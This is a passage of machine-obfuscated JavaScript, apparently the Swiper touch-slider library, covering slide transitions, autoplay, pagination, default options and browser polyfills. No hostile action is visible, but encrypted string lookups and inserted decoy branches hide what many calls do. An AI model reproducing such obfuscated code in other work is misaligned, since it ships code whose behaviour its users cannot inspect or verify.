_0x218de5[_0xa32e64(0xa52,'z$qZ')](_0x4516e8,_0x34e9cd);},'yjYcf':function(_0x37f7c3,_0x8339e2){return _0x37f7c3*_0x8339e2;},'Nsrrl':function(_0x5ab5df,_0x19b5c9){return _0x218de5['AtpfX'](_0x5ab5df,_0x19b5c9);},'QijLP':_0x218de5[_0x46604e(0x1d0,'mSK8')],'nTsbY':function(_0x4ff31d,_0x3b17b7){return _0x218de5['GfaJE'](_0x4ff31d,_0x3b17b7);},'yIyBU':function(_0x5edb36,_0x192f7b){return _0x5edb36/_0x192f7b;},'YqDqz':function(_0xad9d3f,_0x30fed7){return _0x218de5['rynOh'](_0xad9d3f,_0x30fed7);}};function _0x157b28(){var _0x4d11cb=_0x46604e,_0x94e001={'zwEqF':function(_0x3e0454){return _0x3e0454();}},_0x1d0cb5=+new Date(),_0x29070d=_0x1d0cb5-_0x2e7be5;_0x2524c9+=_0x3c873f['oQFtP'](_0x3c873f[_0x4d11cb(0x1b7,'9!hI')](_0x45da7f,_0x29070d),0x3e8/0x3c),_0x336893=_0x3c873f['Nsrrl'](_0x3c873f['QijLP'],_0x5d8ed6)?_0x3c873f[_0x4d11cb(0xe7,'O(zX')](_0x2524c9,_0x3f1722):_0x3f1722>_0x2524c9,_0x336893?(_0x13aee4[_0x4d11cb(0x2f1,'Q@CU')](Math[_0x4d11cb(0xbc5,'BAOz')](_0x2524c9)),_0x13aee4[_0x4d11cb(0x9e3,'dZ&5')]=!0x0,window[_0x4d11cb(0xf1,'jT3e')](function(){var _0xb01442=_0x4d11cb;_0x94e001[_0xb01442(0xf0,'I7I3')](_0x157b28);},_0x3c873f['yIyBU'](0x3e8,0x3c))):(_0x286fe5['onSlideChangeEnd']&&(_0x3c873f['YqDqz']('to',_0x37930e)?_0x57660e[_0x4d11cb(0x432,'MLQz')]===!0x0&&_0x13aee4[_0x4d11cb(0x219,'X^N*')](_0x286fe5[_0x4d11cb(0x657,'X^N*')],_0x13aee4,_0x5d8ed6):_0x13aee4[_0x4d11cb(0x234,'Qp^H')](_0x286fe5['onSlideChangeEnd'],_0x13aee4,_0x5d8ed6)),_0x13aee4['setWrapperTranslate'](_0x3f1722),_0x13aee4[_0x4d11cb(0xb53,'z$qZ')]=!0x1);}var _0x38e877=_0x218de5[_0x46604e(0xb92,'jT3e')]('to',_0x37930e)&&_0x57660e['speed']>=0x0?_0x57660e['speed']:_0x286fe5[_0x46604e(0x4be,'^C!t')],_0x2e7be5=+new Date();if(_0x13aee4[_0x46604e(0x652,'jT3e')]['transitions']||!_0x286fe5[_0x46604e(0x79c,'oqEX')])_0x13aee4[_0x46604e(0x130,'^C!t')](_0x3f1722),_0x13aee4[_0x46604e(0xb7f,'#5ih')](_0x38e877);else{var _0x2524c9=_0x13aee4['getWrapperTranslate'](),_0x45da7f=Math['ceil'](_0x218de5['ZaXSM'](_0x218de5[_0x46604e(0x6e2,'^C!t')](_0x3f1722-_0x2524c9,_0x38e877),_0x218de5[_0x46604e(0x303,'m4cM')](0x3e8,0x3c))),_0x5d8ed6=_0x218de5[_0x46604e(0xa59,'2@ci')](_0x2524c9,_0x3f1722)?_0x218de5[_0x46604e(0x212,'IMMe')]:_0x46604e(0x964,'rpyQ'),_0x336893=_0x218de5[_0x46604e(0x5d6,'z$qZ')]===_0x5d8ed6?_0x2524c9>_0x3f1722:_0x218de5[_0x46604e(0x23a,'m4cM')](_0x3f1722,_0x2524c9);if(_0x13aee4[_0x46604e(0xaca,'Yj1a')])return;_0x218de5[_0x46604e(0x28f,'Vm8x')](_0x157b28);}_0x13aee4['updateActiveSlide'](_0x3f1722),_0x286fe5[_0x46604e(0x3a9,'#5ih')]&&_0x218de5[_0x46604e(0x257,'MLQz')]===_0x37930e&&_0x218de5[_0x46604e(0x86a,'FzJ*')](_0x57660e['runCallbacks'],!0x0)&&_0x13aee4[_0x46604e(0x149,'daWY')](_0x286fe5['onSlideNext'],_0x13aee4,_0x3f1722),_0x286fe5[_0x46604e(0x1d2,'i4#S')]&&_0x218de5[_0x46604e(0x135,'kR]8')](_0x218de5[_0x46604e(0x6f3,'mYY)')],_0x37930e)&&_0x218de5[_0x46604e(0x727,'9!hI')](_0x57660e[_0x46604e(0x8f2,'^C!t')],!0x0)&&_0x13aee4[_0x46604e(0x6b0,'oqEX')](_0x286fe5['onSlidePrev'],_0x13aee4,_0x3f1722),_0x286fe5[_0x46604e(0x651,'#5ih')]&&_0x218de5[_0x46604e(0x2ae,'EjTa')](_0x46604e(0x1d7,'i4#S'),_0x37930e)&&_0x218de5['sFztC'](_0x57660e[_0x46604e(0x817,'A0D5')],!0x0)&&_0x13aee4[_0x46604e(0x6b0,'oqEX')](_0x286fe5[_0x46604e(0x2b3,')QsX')],_0x13aee4,_0x3f1722),_0x218de5['cqTGT']!==_0x37930e&&_0x218de5[_0x46604e(0x599,'Yj1a')]!==_0x37930e&&_0x218de5[_0x46604e(0x17d,'mYY)')]('to',_0x37930e)||_0x218de5[_0x46604e(0x706,'jT3e')](_0x57660e[_0x46604e(0x10c,'IwS3')],!0x0)||_0x218de5[_0x46604e(0x158,'Vm8x')](_0x2abc11,_0x37930e);}function _0x2abc11(_0x3729ed){var _0x2b24e6=_0x261e6f;if(_0x13aee4['callPlugins'](_0x218de5[_0x2b24e6(0x2d8,'Vm8x')]),_0x286fe5['onSlideChangeStart']){if(_0x286fe5[_0x2b24e6(0xad0,'#5ih')]&&_0x13aee4[_0x2b24e6(0xbdc,'9!hI')]['transitions']){if(_0x218de5['cNEea'](_0x218de5[_0x2b24e6(0x294,'fdUh')],_0x218de5[_0x2b24e6(0x8ea,'X^N*')])){'use strict';var _0x51d5dd=_0x4f3d9b[_0x2b24e6(0x3c6,'oqEX')](_0x2b24e6(0x8df,'Yj1a'))[_0x2b24e6(0xa7b,'daWY')];return _0x218de5['gtxHT']in _0x51d5dd||_0x2b24e6(0xab0,'2@ci')in _0x51d5dd||_0x218de5[_0x2b24e6(0xa64,'MLQz')](_0x2b24e6(0x3ce,'@Nbd'),_0x51d5dd)||_0x218de5[_0x2b24e6(0xb86,'Vm8x')](_0x218de5[_0x2b24e6(0x626,'A0D5')],_0x51d5dd)||_0x218de5[_0x2b24e6(0x661,'O(zX')](_0x218de5[_0x2b24e6(0x98e,'i4#S')],_0x51d5dd)||_0x218de5['gchEg']in _0x51d5dd;}else{if(_0x13aee4[_0x2b24e6(0x6a6,'Vm8x')])return;_0x13aee4[_0x2b24e6(0x22e,'O(zX')]=!0x0,_0x13aee4[_0x2b24e6(0x36b,'hnv(')](_0x286fe5['onSlideChangeStart'],_0x13aee4,_0x3729ed),_0x13aee4[_0x2b24e6(0x7b1,'c]b%')](function(){var _0x2135b7=_0x2b24e6;_0x13aee4[_0x2135b7(0x850,'MLQz')]=!0x1;});}}else _0x13aee4[_0x2b24e6(0x397,'6D&J')](_0x286fe5[_0x2b24e6(0xab8,'#5ih')],_0x13aee4,_0x3729ed);}if(_0x286fe5['onSlideChangeEnd']){if(_0x13aee4[_0x2b24e6(0x4b8,'rpyQ')]['transitions']){if(_0x286fe5['queueEndCallbacks']){if(_0x13aee4[_0x2b24e6(0x946,'O(zX')])return;_0x13aee4[_0x2b24e6(0x448,'RiPV')]=!0x0,_0x13aee4[_0x2b24e6(0x997,'z$qZ')](function(_0x25bf61){var _0x52e75e=_0x2b24e6;if(_0x218de5[_0x52e75e(0x582,'6QY9')](_0x218de5['uDEJq'],_0x218de5[_0x52e75e(0x606,'d&nQ')]))_0x13aee4['fireCallback'](_0x286fe5['onSlideChangeEnd'],_0x25bf61,_0x3729ed);else return _0x328ff4?_0x3812b7[_0x52e75e(0x6b5,'Q@CU')]?_0x42726e[_0x52e75e(0x586,'jT3e')](_0x11aa77)[_0x52e75e(0x949,'6D&J')]():_0x42f662[_0x52e75e(0xa9d,'38Rl')](_0x335251,_0x4ef2f9,_0x34e205)[_0x52e75e(0xc01,'m4cM')]():void 0x0;});}else _0x13aee4[_0x2b24e6(0x1ce,'6D&J')](function(_0x59b093){var _0x265580=_0x2b24e6;_0x13aee4['fireCallback'](_0x286fe5[_0x265580(0xb46,'I7I3')],_0x59b093,_0x3729ed);});}else _0x286fe5[_0x2b24e6(0x417,'O(zX')]||_0x218de5['EqBSI'](setTimeout,function(){var _0x11c2f5=_0x2b24e6;_0x13aee4[_0x11c2f5(0x525,'Q@CU')](_0x286fe5[_0x11c2f5(0x131,'d$p%')],_0x13aee4,_0x3729ed);},0xa);}}function _0x4c1dba(){var _0x37e57c=_0x261e6f,_0x5a023e=_0x13aee4[_0x37e57c(0x14f,'fdUh')];if(_0x5a023e){for(var _0xaa3eb2=0x0;_0x218de5[_0x37e57c(0x801,'c]b%')](_0xaa3eb2,_0x5a023e[_0x37e57c(0xc1c,'Mno3')]);_0xaa3eb2++)_0x13aee4['h'][_0x37e57c(0x221,'i4#S')](_0x5a023e[_0xaa3eb2],_0x218de5[_0x37e57c(0xbce,'Qp^H')],_0x190c75);}}function _0x36e08b(){var _0xeb356a=_0x261e6f,_0x23f4a9=_0x13aee4[_0xeb356a(0xb54,'mSK8')];if(_0x23f4a9){for(var _0x349dad=0x0;_0x349dad<_0x23f4a9[_0xeb356a(0xf6,'i4#S')];_0x349dad++)_0x13aee4['h'][_0xeb356a(0x388,'Yj1a')](_0x23f4a9[_0x349dad],_0x218de5['hvWso'],_0x190c75);}}function _0x190c75(_0x12d837){var _0x20ec6a=_0x261e6f;for(var _0x1551b0,_0x128279=_0x12d837[_0x20ec6a(0xbf3,'d$p%')]||_0x12d837['srcElement'],_0x458ba6=_0x13aee4[_0x20ec6a(0x27f,'mYY)')],_0x3a9231=0x0;_0x218de5[_0x20ec6a(0xbaa,'mYY)')](_0x3a9231,_0x458ba6[_0x20ec6a(0x314,'Vm8x')]);_0x3a9231++)_0x128279===_0x458ba6[_0x3a9231]&&(_0x1551b0=_0x3a9231);_0x286fe5[_0x20ec6a(0xa67,'X^N*')]&&_0x13aee4[_0x20ec6a(0x4ef,'Q@CU')](!0x0),_0x13aee4[_0x20ec6a(0x335,'Yj1a')](_0x1551b0);}function _0x1e9e41(){var _0x526ea8=_0x261e6f,_0x389129={'PRbIW':_0x218de5[_0x526ea8(0x625,'^C!t')],'SEfBc':function(_0x4a1e89){return _0x218de5['niySA'](_0x4a1e89);},'Ktaxu':function(_0x392e67,_0x2182e4){return _0x392e67(_0x2182e4);}};_0x46757d=setTimeout(function(){var _0x5d6923=_0x526ea8,_0x3e1b46={'pijgv':_0x389129[_0x5d6923(0x780,'daWY')],'wjlYO':function(_0x5341b0){var _0x54d3ca=_0x5d6923;return _0x389129[_0x54d3ca(0x9f4,'#5ih')](_0x5341b0);}};_0x286fe5[_0x5d6923(0x4ff,'A0D5')]?(_0x13aee4[_0x5d6923(0x412,'#5ih')](),_0x13aee4['swipeNext'](!0x0,!0x0)):_0x13aee4[_0x5d6923(0x20a,'RS!^')](!0x0,!0x0)||(_0x286fe5['autoplayStopOnLast']?(_0x389129['Ktaxu'](clearTimeout,_0x46757d),_0x46757d=void 0x0):_0x13aee4[_0x5d6923(0x215,'d$p%')](0x0)),_0x13aee4[_0x5d6923(0x233,'A0D5')](function(){var _0x100019=_0x5d6923;_0x3e1b46[_0x100019(0x18e,'^C!t')]!=typeof _0x46757d&&_0x3e1b46[_0x100019(0x2ce,'#5ih')](_0x1e9e41);});},_0x286fe5['autoplay']);}function _0x12ecdc(){var _0x349f4d=_0x261e6f;_0x13aee4[_0x349f4d(0x4ea,'6QY9')](),_0x218de5[_0x349f4d(0x5a7,'Rl^r')](_0x286fe5[_0x349f4d(0x9d3,'d[Ti')][_0x349f4d(0x321,')QsX')][_0x349f4d(0x6a4,'#5ih')],0x0)&&0x0===_0x13aee4['slides'][_0x349f4d(0x84f,'kR]8')]&&_0x13aee4[_0x349f4d(0x1c0,'oqEX')](),_0x286fe5[_0x349f4d(0x13a,'Yj1a')]&&_0x13aee4[_0x349f4d(0x96d,'Qp^H')](),_0x13aee4[_0x349f4d(0x596,'Q@CU')](),_0x218de5[_0x349f4d(0x891,'I7I3')](_0x3b0482),_0x286fe5['pagination']&&_0x13aee4['createPagination'](!0x0),_0x286fe5[_0x349f4d(0x201,'64rz')]||_0x286fe5[_0x349f4d(0x390,'dZ&5')]>0x0?_0x13aee4['swipeTo'](_0x286fe5['initialSlide'],0x0,!0x1):_0x13aee4['updateActiveSlide'](0x0),_0x286fe5['autoplay']&&_0x13aee4[_0x349f4d(0x177,'X^N*')](),_0x13aee4[_0x349f4d(0xa42,'IMMe')]=_0x13aee4[_0x349f4d(0xa9e,'9!hI')],_0x286fe5[_0x349f4d(0x591,'d[Ti')]&&_0x13aee4[_0x349f4d(0xa66,'RiPV')](_0x286fe5['onSwiperCreated'],_0x13aee4),_0x13aee4[_0x349f4d(0x80b,'z$qZ')](_0x218de5['hNlyq']);}if(!document['body'][_0x261e6f(0x4e7,'EjTa')]&&document['body'][_0x261e6f(0x377,'IMMe')]&&HTMLElement){var _0x4432ce=HTMLElement[_0x261e6f(0x72c,'c]b%')];_0x4432ce[_0x261e6f(0x459,'BAOz')]&&_0x4432ce[_0x261e6f(0x92f,'EjTa')](_0x218de5[_0x261e6f(0x994,'EjTa')],function(){var _0x36e537=_0x261e6f;return new XMLSerializer()[_0x36e537(0xab3,'RiPV')](this);});}if(window[_0x261e6f(0xa2c,'64rz')]||(window[_0x261e6f(0x607,'K6%w')]=function(_0x5e0907){var _0x3be193=_0x261e6f,_0x56cc7d={'lAnUk':function(_0x366ce7,_0x23d2f5){var _0x65453b=_0x1385;return _0x218de5[_0x65453b(0x589,'Mno3')](_0x366ce7,_0x23d2f5);},'KEVnH':_0x3be193(0x2e4,'kR]8')};if(_0x3be193(0x5d7,'K9(%')===_0x218de5['KhOfS']){var _0x1b1f65,_0x4759bd=_0x1d1df1['createElement'](_0x218de5[_0x3be193(0x685,'zOvF')]);return _0x4759bd[_0x3be193(0x4a2,'daWY')]=_0xdfd601,_0x1b1f65=_0x4759bd[_0x3be193(0x893,'EjTa')],_0x1b1f65['className']+='\x20'+_0x32ca18,_0x1b1f65[_0x3be193(0x467,'d&nQ')];}else return this['el']=_0x5e0907,this[_0x3be193(0x585,'mYY)')]=function(_0x1f114b){var _0x484ad8=_0x3be193,_0x340b1f=/(\-([a-z]){1})/g;return _0x56cc7d[_0x484ad8(0x52f,'38Rl')](_0x56cc7d[_0x484ad8(0x375,'@Nbd')],_0x1f114b)&&(_0x1f114b='styleFloat'),_0x340b1f['test'](_0x1f114b)&&(_0x1f114b=_0x1f114b['replace'](_0x340b1f,function(){var _0x4bb2dc=_0x484ad8;return arguments[0x2][_0x4bb2dc(0x52a,'64rz')]();})),_0x5e0907[_0x484ad8(0x11d,'tQbB')][_0x1f114b]?_0x5e0907['currentStyle'][_0x1f114b]:null;},this;}),Array[_0x261e6f(0x1eb,'fdUh')][_0x261e6f(0x634,'kR]8')]||(Array[_0x261e6f(0x7db,'EjTa')]['indexOf']=function(_0x48975b,_0x2a2b8b){var _0x2947bd=_0x261e6f;for(var _0x2fe80c=_0x218de5[_0x2947bd(0x7f2,'IMMe')](_0x2a2b8b,0x0),_0x1bc775=this[_0x2947bd(0x76e,'dZ&5')];_0x218de5['sKFGb'](_0x1bc775,_0x2fe80c);_0x2fe80c++)if(_0x218de5['bdNAp'](this[_0x2fe80c],_0x48975b))return _0x2fe80c;return-0x1;}),(document[_0x261e6f(0x73b,'Yj1a')]||window['jQuery'])&&_0x218de5[_0x261e6f(0x957,'d$p%')](_0x261e6f(0x260,'I7I3'),typeof _0x1d3f75)&&(_0x1d3f75[_0x261e6f(0x772,'#5ih')]||_0x218de5[_0x261e6f(0x186,'i4#S')](0x0,_0x50966f(_0x1d3f75)['length']))){var _0x13aee4=this;_0x13aee4[_0x261e6f(0xb4a,'#5ih')]={'start':0x0,'startX':0x0,'startY':0x0,'current':0x0,'currentX':0x0,'currentY':0x0,'diff':0x0,'abs':0x0},_0x13aee4['positions']={'start':0x0,'abs':0x0,'diff':0x0,'current':0x0},_0x13aee4[_0x261e6f(0x45f,'tQbB')]={'start':0x0,'end':0x0},_0x13aee4['id']=new Date()[_0x261e6f(0x5db,'6QY9')](),_0x13aee4[_0x261e6f(0xa28,'zOvF')]=_0x1d3f75['nodeType']?_0x1d3f75:_0x218de5['iMfEW'](_0x50966f,_0x1d3f75)[0x0],_0x13aee4[_0x261e6f(0x150,'@Nbd')]=!0x1,_0x13aee4[_0x261e6f(0xaba,'A0D5')]=!0x1,_0x13aee4[_0x261e6f(0x593,'tQbB')]=0x0,_0x13aee4['centerIndex']=0x0,_0x13aee4[_0x261e6f(0x800,'Mno3')]=0x0,_0x13aee4['activeLoopIndex']=0x0,_0x13aee4[_0x261e6f(0x53d,'A0D5')]=null,_0x13aee4[_0x261e6f(0xa45,'K6%w')]=0x0,_0x13aee4[_0x261e6f(0x5b0,'mSK8')]=[],_0x13aee4[_0x261e6f(0xba6,'RiPV')]=[],_0x13aee4['imagesToLoad']=[],_0x13aee4['imagesLoaded']=0x0,_0x13aee4['wrapperLeft']=0x0,_0x13aee4[_0x261e6f(0x36d,'RiPV')]=0x0,_0x13aee4[_0x261e6f(0x26d,'Q@CU')]=0x0,_0x13aee4[_0x261e6f(0xb91,'Rl^r')]=0x0,_0x13aee4[_0x261e6f(0x597,'BAOz')]=_0x218de5[_0x261e6f(0x9a9,'^C!t')](navigator[_0x261e6f(0x1b8,'kR]8')]['toLowerCase']()[_0x261e6f(0x737,'RS!^')](_0x218de5[_0x261e6f(0x166,'Q@CU')]),0x0);var _0x5865ea,_0x53d185,_0x5436dc,_0x2c4c89,_0x39e919,_0x635f74,_0x1b82af={'eventTarget':_0x218de5['eZLlY'],'mode':_0x218de5[_0x261e6f(0x3b1,'9!hI')],'touchRatio':0x1,'speed':0x12c,'freeMode':!0x1,'freeModeFluid':!0x1,'momentumRatio':0x1,'momentumBounce':!0x0,'momentumBounceRatio':0x1,'slidesPerView':0x1,'slidesPerGroup':0x1,'slidesPerViewFit':!0x0,'simulateTouch':!0x0,'followFinger':!0x0,'shortSwipes':!0x0,'longSwipesRatio':0.5,'moveStartThreshold':!0x1,'onlyExternal':!0x1,'createPagination':!0x0,'pagination':!0x1,'paginationElement':_0x218de5[_0x261e6f(0x37c,'d&nQ')],'paginationClickable':!0x1,'paginationAsRange':!0x0,'resistance':!0x0,'scrollContainer':!0x1,'preventLinks':!0x0,'preventLinksPropagation':!0x1,'noSwiping':!0x1,'noSwipingClass':_0x261e6f(0x6f4,'rpyQ'),'initialSlide':0x0,'keyboardControl':!0x1,'mousewheelControl':!0x1,'mousewheelControlForceToAxis':!0x1,'useCSS3Transforms':!0x0,'autoplay':!0x1,'autoplayDisableOnInteraction':!0x0,'autoplayStopOnLast':!0x1,'loop':!0x1,'loopAdditionalSlides':0x0,'roundLengths':!0x1,'calculateHeight':!0x1,'cssWidthAndHeight':!0x1,'updateOnImagesReady':!0x0,'releaseFormElements':!0x0,'watchActiveIndex':!0x1,'visibilityFullFit':!0x1,'offsetPxBefore':0x0,'offsetPxAfter':0x0,'offsetSlidesBefore':0x0,'offsetSlidesAfter':0x0,'centeredSlides':!0x1,'queueStartCallbacks':!0x1,'queueEndCallbacks':!0x1,'autoResize':!0x0,'resizeReInit':!0x1,'DOMAnimation':!0x0,'loader':{'slides':[],'slidesHTMLType':_0x218de5[_0x261e6f(0x996,'Vm8x')],'surroundGroups':0x1,'logic':_0x218de5[_0x261e6f(0x717,'FzJ*')],'loadAllSlides':!0x1},'swipeToPrev':!0x0,'swipeToNext':!0x0,'slideElement':_0x218de5[_0x261e6f(0x8a4,'Vm8x')],'slideClass':_0x218de5[_0x261e6f(0x43e,')QsX')],'slideActiveClass':_0x218de5[_0x261e6f(0x1a0,'m4cM')],'slideVisibleClass':_0x218de5['KTFLY'],'slideDuplicateClass':_0x218de5['giJPv'],'wrapperClass':_0x218de5['aMScs'],'paginationElementClass':_0x218de5[_0x261e6f(0xa02,'RiPV')],'paginationActiveClass':_0x218de5[_0x261e6f(0x578,'9!hI')],'paginationVisibleClass':_0x218de5['vIphb']};_0x286fe5=_0x286fe5||{};for(var _0x9e6441 in _0x1b82af)if(_0x218de5[_0x261e6f(0xa12,'#5ih')](_0x9e6441,_0x286fe5)&&_0x218de5[_0x261e6f(0xa6f,'daWY')](_0x261e6f(0xb52,'A0D5'),typeof _0x286fe5[_0x9e6441])){for(var _0x2d10bf in _0x1b82af[_0x9e6441])_0x218de5['rbevp'](_0x2d10bf,_0x286fe5[_0x9e6441])||(_0x286fe5[_0x9e6441][_0x2d10bf]=_0x1b82af[_0x9e6441][_0x2d10bf]);}else _0x218de5['oTZOk'](_0x9e6441,_0x286fe5)||(_0x286fe5[_0x9e6441]=_0x1b82af[_0x9e6441]);_0x13aee4[_0x261e6f(0x3f9,'z$qZ')]=_0x286fe5,_0x286fe5[_0x261e6f(0x305,'K9(%')]&&(_0x286fe5[_0x261e6f(0x944,'@Nbd')]=!0x0,_0x286fe5['freeModeFluid']=!0x0),_0x286fe5['loop']&&(_0x286fe5['resistance']=_0x218de5[_0x261e6f(0xd6,'I7I3')]);var _0x54b602=_0x218de5[_0x261e6f(0x569,'c]b%')](_0x261e6f(0x518,'RiPV'),_0x286fe5[_0x261e6f(0x5d4,'mSK8')]),_0x41683f=['mousedown',_0x218de5['ZLFNS'],_0x218de5[_0x261e6f(0x7a8,'z$qZ')]];_0x13aee4[_0x261e6f(0xa2a,'O(zX')][_0x261e6f(0xbd7,'rpyQ')]&&(_0x41683f=[_0x218de5[_0x261e6f(0x4c6,')QsX')],_0x261e6f(0x7b7,'d&nQ'),_0x261e6f(0x576,'mYY)')]),_0x13aee4['browser'][_0x261e6f(0x7e2,'c]b%')]&&(_0x41683f=[_0x218de5[_0x261e6f(0x39e,'EjTa')],_0x218de5[_0x261e6f(0xbfa,'Vm8x')],_0x218de5[_0x261e6f(0x4e9,'K9(%')]]),_0x13aee4['touchEvents']={'touchStart':_0x13aee4[_0x261e6f(0x343,'6D&J')][_0x261e6f(0xa61,'m4cM')]||!_0x286fe5[_0x261e6f(0x900,'64rz')]?_0x218de5[_0x261e6f(0x138,'m4cM')]:_0x41683f[0x0],'touchMove':_0x13aee4[_0x261e6f(0x688,'@Nbd')][_0x261e6f(0x516,'9!hI')]||!_0x286fe5[_0x261e6f(0x7cc,'FzJ*')]?_0x218de5[_0x261e6f(0x675,'m4cM')]:_0x41683f[0x1],'touchEnd':_0x13aee4[_0x261e6f(0x7de,'6QY9')]['touch']||!_0x286fe5['simulateTouch']?_0x218de5['ElVRi']:_0x41683f[0x2]};for(var _0x5471b9=_0x13aee4[_0x261e6f(0xb85,'d[Ti')]['childNodes'][_0x261e6f(0x1fa,'d[Ti')]-0x1;_0x5471b9>=0x0;_0x5471b9--)if(_0x13aee4[_0x261e6f(0x573,'tQbB')][_0x261e6f(0x39f,'O(zX')][_0x5471b9]['className']){for(var _0x1d26e2=_0x13aee4[_0x261e6f(0x63d,'RiPV')]['childNodes'][_0x5471b9][_0x261e6f(0x15a,'RS!^')]['split'](/\s+/),_0x3a857b=0x0;_0x218de5[_0x261e6f(0x6ba,'zOvF')](_0x3a857b,_0x1d26e2['length']);_0x3a857b++)_0x218de5[_0x261e6f(0x970,'tQbB')](_0x1d26e2[_0x3a857b],_0x286fe5[_0x261e6f(0x4af,'d&nQ')])&&(_0x5865ea=_0x13aee4['container']['childNodes'][_0x5471b9]);}_0x13aee4[_0x261e6f(0x7f8,'Vm8x')]=_0x5865ea,_0x13aee4['_extendSwiperSlide']=function(_0x5182af){var _0x4b7e12=_0x261e6f,_0x39159f={'hxFnZ':function(_0x5aace4,_0x174e1e){var _0x30ddc1=_0x1385;return _0x218de5[_0x30ddc1(0xbe9,'@Nbd')](_0x5aace4,_0x174e1e);},'BvFva':function(_0x185598,_0x594f68){return _0x185598!==_0x594f68;},'CgZsM':function(_0x5e5bf0,_0x2a7239){var _0x297dce=_0x1385;return _0x218de5[_0x297dce(0x40d,'oqEX')](_0x5e5bf0,_0x2a7239);},'MYKTa':_0x218de5['ixefv'],'xgoCr':_0x218de5[_0x4b7e12(0x63c,'6QY9')],'rvonA':function(_0x5f3903,_0x46df5f){return _0x218de5['exAgb'](_0x5f3903,_0x46df5f);},'GbIPL':function(_0x48edeb,_0x39dfd5){var _0x52f61a=_0x4b7e12;return _0x218de5[_0x52f61a(0x50e,'38Rl')](_0x48edeb,_0x39dfd5);},'imBAp':function(_0x5c0c59,_0xc93043){return _0x5c0c59-_0xc93043;},'OlNHO':function(_0x597fe0,_0x419ccd){var _0x53a4d=_0x4b7e12;return _0x218de5[_0x53a4d(0x350,'MLQz')](_0x597fe0,_0x419ccd);},'eLTsg':_0x218de5[_0x4b7e12(0x242,'i4#S')],'AiVaC':_0x218de5['IEooD'],'BVLQD':_0x4b7e12(0xbed,'IMMe'),'wwGIc':function(_0x39632f,_0x1345cc){var _0x441627=_0x4b7e12;return _0x218de5[_0x441627(0x5fb,'rpyQ')](_0x39632f,_0x1345cc);},'vUIgU':_0x218de5[_0x4b7e12(0x916,'tQbB')]};return _0x5182af[_0x4b7e12(0x609,'EjTa')]=function(){var _0x32457d=_0x4b7e12;return _0x286fe5[_0x32457d(0x70b,'6D&J')]?_0x5182af[_0x32457d(0x125,'9!hI')](_0x39159f[_0x32457d(0x245,'64rz')](_0x13aee4[_0x32457d(0x32c,'zOvF')]['length'],_0x13aee4[_0x32457d(0x6d8,'d$p%')])):(_0x13aee4[_0x32457d(0x3ee,'i4#S')][_0x32457d(0x3df,'hnv(')](_0x5182af),_0x13aee4[_0x32457d(0x711,'i4#S')]()),_0x5182af;},_0x5182af['prepend']=function(){var _0xa41b49=_0x4b7e12,_0x4329d1={'HeMGB':_0xa41b49(0xaeb,'Mno3')};if(_0x218de5[_0xa41b49(0xa58,'6QY9')](_0x218de5[_0xa41b49(0x2ef,'RiPV')],_0x218de5['sgzCa']))_0x5209dc&&(_0x21df59[_0xa41b49(0x73d,'kR]8')]&&_0x3e013c[_0xa41b49(0x2e5,'Mno3')](_0x301b70[_0xa41b49(0x7a4,'X^N*')],_0x536f8d),_0x143261[_0xa41b49(0xab6,'^C!t')](_0x4329d1[_0xa41b49(0x428,'K9(%')]),_0x2f693a[_0xa41b49(0xabd,'jT3e')](_0x41ab7c),_0x37ce21[_0xa41b49(0x6bc,'d[Ti')](0x12c));else return _0x286fe5['loop']?(_0x13aee4['wrapper'][_0xa41b49(0x209,'64rz')](_0x5182af,_0x13aee4[_0xa41b49(0x9ec,'@Nbd')][_0x13aee4[_0xa41b49(0xbdd,'I7I3')]]),_0x13aee4[_0xa41b49(0x2ba,'^C!t')](),_0x13aee4['calcSlides'](),_0x13aee4['createLoop']()):_0x13aee4[_0xa41b49(0x1e5,'2[$w')]['insertBefore'](_0x5182af,_0x13aee4['wrapper'][_0xa41b49(0xb05,'d[Ti')]),_0x13aee4[_0xa41b49(0x556,'6D&J')](),_0x5182af;},_0x5182af[_0x4b7e12(0x902,'d&nQ')]=function(_0x206a50){var _0x3bc11e=_0x4b7e12,_0x570181={'YrECn':_0x3bc11e(0x3fa,'9!hI'),'WQNmY':function(_0x596196,_0x268bd2){var _0x55bc54=_0x3bc11e;return _0x39159f[_0x55bc54(0x647,'K6%w')](_0x596196,_0x268bd2);}};if(_0x39159f[_0x3bc11e(0x4ca,'MLQz')](_0x39159f[_0x3bc11e(0x35c,'MLQz')],_0x39159f['xgoCr'])){'use strict';var _0x1d9fc4=-0x1;if(_0x570181[_0x3bc11e(0x315,'I7I3')]===_0x8551df['appName']){var _0x18e216=_0x142854['userAgent'],_0x3156e8=new _0xccdfd9(/MSIE ([0-9]{1,}[\.0-9]{0,})/);_0x570181[_0x3bc11e(0xae8,'Rl^r')](null,_0x3156e8[_0x3bc11e(0x7e1,'IMMe')](_0x18e216))&&(_0x1d9fc4=_0x337eef(_0x2ae4fe['$1']));}return _0x570181['WQNmY'](-0x1,_0x1d9fc4)&&0x9>_0x1d9fc4;}else{if(_0x39159f[_0x3bc11e(0x5f0,'Vm8x')]('undefined',typeof _0x206a50))return!0x1;var _0x18037f;return _0x286fe5['loop']?(_0x18037f=_0x13aee4['slides'][_0x206a50+0x1+_0x13aee4['loopedSlides']],_0x18037f?_0x13aee4[_0x3bc11e(0xa46,'RiPV')]['insertBefore'](_0x5182af,_0x18037f):_0x13aee4[_0x3bc11e(0x494,'tQbB')][_0x3bc11e(0x182,'Qp^H')](_0x5182af),_0x13aee4[_0x3bc11e(0xae9,'O(zX')](),_0x13aee4[_0x3bc11e(0x952,'m4cM')](),_0x13aee4[_0x3bc11e(0x641,'Q@CU')]()):(_0x18037f=_0x13aee4[_0x3bc11e(0x73a,'kR]8')][_0x39159f[_0x3bc11e(0x1c4,'RS!^')](_0x206a50,0x1)],_0x13aee4[_0x3bc11e(0x1ee,'fdUh')][_0x3bc11e(0xbb3,'d$p%')](_0x5182af,_0x18037f)),_0x13aee4['reInit'](),_0x5182af;}},_0x5182af[_0x4b7e12(0x875,'6D&J')]=function(){var _0x20036c=_0x4b7e12;return _0x13aee4['_extendSwiperSlide'](_0x5182af[_0x20036c(0x235,'daWY')](!0x0));},_0x5182af[_0x4b7e12(0x14e,'dZ&5')]=function(){var _0x31c648=_0x4b7e12;_0x13aee4[_0x31c648(0x1e5,'2[$w')]['removeChild'](_0x5182af),_0x13aee4['reInit']();},_0x5182af['html']=function(_0x4d8652){var _0x16ae8e=_0x4b7e12;return _0x39159f[_0x16ae8e(0x87a,'64rz')](_0x16ae8e(0x32a,'A0D5'),typeof 